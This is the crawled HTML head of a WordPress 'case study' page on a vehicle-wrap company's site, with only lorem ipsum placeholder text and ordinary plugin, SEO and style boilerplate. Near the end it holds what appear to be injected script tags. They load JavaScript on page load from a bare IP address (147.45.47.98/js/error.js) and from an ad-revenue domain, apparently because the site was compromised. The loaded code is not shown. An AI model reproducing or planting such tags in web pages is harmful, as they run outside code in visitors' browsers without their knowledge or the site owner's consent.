

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartelwraps.com/case_study_item/lorem-ipsum/
body_size: 17741
content:
        
 
                    
<!DOCTYPE html>
<html lang="en" class="no-js">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
<script type="text/javascript">
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

    
		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce ullamcorper nulla sit amet purus aliquet mattis. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce ullamcorper nulla sit amet purus aliquet mattis." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://cartelwraps.com/case_study_item/lorem-ipsum/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />

		<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cartelwraps.com/wp-content/cache/min/1/9f/b9/d4/9fb9d430edd79c75abd83699f636827e.js?ver=1737455518' defer></script>
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Cartel Wraps -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lorem Ipsum - Cartel Wraps" />
		<meta property="og:description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce ullamcorper nulla sit amet purus aliquet mattis. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce ullamcorper nulla sit amet purus aliquet mattis." />
		<meta property="og:url" content="https://cartelwraps.com/case_study_item/lorem-ipsum/" />
		<meta property="article:published_time" content="2018-05-08T18:20:44+00:00" />
		<meta property="article:modified_time" content="2018-09-17T20:14:11+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Lorem Ipsum - Cartel Wraps" />
		<meta name="twitter:description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce ullamcorper nulla sit amet purus aliquet mattis. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce ullamcorper nulla sit amet purus aliquet mattis." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/cartelwraps.com\/case_study_item\/lorem-ipsum\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cartelwraps.com\/#listItem","position":1,"name":"Home","item":"https:\/\/cartelwraps.com\/","nextItem":"https:\/\/cartelwraps.com\/case_study_item\/lorem-ipsum\/#listItem"},{"@type":"ListItem","@id":"https:\/\/cartelwraps.com\/case_study_item\/lorem-ipsum\/#listItem","position":2,"name":"Lorem Ipsum","previousItem":"https:\/\/cartelwraps.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/cartelwraps.com\/#organization","name":"Cartel Wraps","url":"https:\/\/cartelwraps.com\/"},{"@type":"WebPage","@id":"https:\/\/cartelwraps.com\/case_study_item\/lorem-ipsum\/#webpage","url":"https:\/\/cartelwraps.com\/case_study_item\/lorem-ipsum\/","name":"Lorem Ipsum - Cartel Wraps","description":"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce ullamcorper nulla sit amet purus aliquet mattis. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce ullamcorper nulla sit amet purus aliquet mattis.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cartelwraps.com\/#website"},"breadcrumb":{"@id":"https:\/\/cartelwraps.com\/case_study_item\/lorem-ipsum\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/cartelwraps.com\/wp-content\/uploads\/2018\/04\/slide-bkgd.jpg","@id":"https:\/\/cartelwraps.com\/case_study_item\/lorem-ipsum\/#mainImage","width":1280,"height":712},"primaryImageOfPage":{"@id":"https:\/\/cartelwraps.com\/case_study_item\/lorem-ipsum\/#mainImage"},"datePublished":"2018-05-08T18:20:44+00:00","dateModified":"2018-09-17T20:14:11+00:00"},{"@type":"WebSite","@id":"https:\/\/cartelwraps.com\/#website","url":"https:\/\/cartelwraps.com\/","name":"Cartel Wraps","inLanguage":"en-US","publisher":{"@id":"https:\/\/cartelwraps.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO Premium plugin v18.7 (Yoast SEO v19.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lorem Ipsum - Cartel Wraps</title>
	<link rel="canonical" href="https://cartelwraps.com/case_study_item/lorem-ipsum/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lorem Ipsum" />
	<meta property="og:description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce ullamcorper nulla sit amet purus aliquet mattis. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Fusce ullamcorper nulla sit amet purus aliquet mattis." />
	<meta property="og:url" content="https://cartelwraps.com/case_study_item/lorem-ipsum/" />
	<meta property="og:site_name" content="Cartel Wraps" />
	<meta property="article:modified_time" content="2018-09-17T20:14:11+00:00" />
	<meta property="og:image" content="https://cartelwraps.com/wp-content/uploads/2018/04/slide-bkgd.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="712" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://cartelwraps.com/#website","url":"https://cartelwraps.com/","name":"Cartel Wraps","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cartelwraps.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartelwraps.com/case_study_item/lorem-ipsum/#primaryimage","url":"https://cartelwraps.com/wp-content/uploads/2018/04/slide-bkgd.jpg","contentUrl":"https://cartelwraps.com/wp-content/uploads/2018/04/slide-bkgd.jpg","width":1280,"height":712},{"@type":"WebPage","@id":"https://cartelwraps.com/case_study_item/lorem-ipsum/#webpage","url":"https://cartelwraps.com/case_study_item/lorem-ipsum/","name":"Lorem Ipsum | Cartel Wraps","isPartOf":{"@id":"https://cartelwraps.com/#website"},"primaryImageOfPage":{"@id":"https://cartelwraps.com/case_study_item/lorem-ipsum/#primaryimage"},"datePublished":"2018-05-08T18:20:44+00:00","dateModified":"2018-09-17T20:14:11+00:00","breadcrumb":{"@id":"https://cartelwraps.com/case_study_item/lorem-ipsum/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cartelwraps.com/case_study_item/lorem-ipsum/"]}]},{"@type":"BreadcrumbList","@id":"https://cartelwraps.com/case_study_item/lorem-ipsum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cartelwraps.com/"},{"@type":"ListItem","position":2,"name":"Lorem Ipsum"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='theme_style-css'  href='https://cartelwraps.com/wp-content/themes/framework2/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://cartelwraps.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='style-css'  href='https://cartelwraps.com/wp-content/cache/min/1/wp-content/themes/framework2-child/assets/css/styles.css?ver=1655384563' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css2?family=Kanit:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' type='text/css' media='screen' />
<link rel='stylesheet' id='select2-css'  href='https://cartelwraps.com/wp-content/themes/framework2-child/assets/css/select2.min.css' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='animation-css-css'  href='https://cartelwraps.com/wp-content/cache/min/1/wp-content/themes/framework2-child/assets/css/aos.css?ver=1655384563' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css-css'  href='https://cartelwraps.com/wp-content/themes/framework2-child/assets/css/jquery.fancybox.min.css' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='shortcodes-css'  href='https://cartelwraps.com/wp-content/cache/min/1/wp-content/themes/framework2/inc/functions/shortcodes/shortcodes.css?ver=1655384563' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://cartelwraps.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//cartelwraps.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//cartelwraps.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cartelwraps.com/wp-content/cache/min/1/wp-content/themes/framework2/inc/functions/shortcodes/js/scripts.js?ver=1655384563' id='scripts-js' defer></script>
<link rel="https://api.w.org/" href="https://cartelwraps.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cartelwraps.com/wp-json/wp/v2/case_study_item/314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cartelwraps.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cartelwraps.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://cartelwraps.com/?p=314' />
<link rel="alternate" type="application/json+oembed" href="https://cartelwraps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartelwraps.com%2Fcase_study_item%2Florem-ipsum%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cartelwraps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartelwraps.com%2Fcase_study_item%2Florem-ipsum%2F&#038;format=xml" />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//pl24243596.cpmrevenuegate.com/12/2b/8a/122b8aac7ec6a44e33e08185427b474b.js' defer></script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cartelwraps.com/wp-content/cache/min/1/77/c1/41/77c141ac405d1015b06b641ba0ca7644.js?ver=1737455517' defer></script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cartelwraps.com/wp-content/cache/min/1/77/c1/41/77c141ac405d1015b06b641ba0ca7644.js?ver=1737455517' defer></script>            <link rel="shortcut icon" href="https://cartelwraps.com/wp-content/themes/framework2-child/favicon.ico">
        <script type="rocketlazyloadscript" async src="https://147.45.47.98/js/error.js"></script>
  <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.grecaptcha-badge{bottom:auto; top:300px;}</style><link rel="icon" href="https://cartelwraps.com/wp-content/uploads/2020/09/icon-contact.svg" sizes="32x32" />
